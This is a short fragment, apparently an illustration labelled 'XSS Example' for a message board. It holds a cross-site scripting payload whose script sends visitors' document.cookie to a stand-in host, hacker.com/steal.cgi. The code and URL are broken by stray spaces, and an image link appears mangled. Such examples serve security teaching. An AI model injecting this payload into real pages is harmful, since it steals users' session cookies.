 XSS Example ~留言版 ~ <script> window. location="http: //www. hacker. com/steal. cgi? ck="+document. cookie; </script>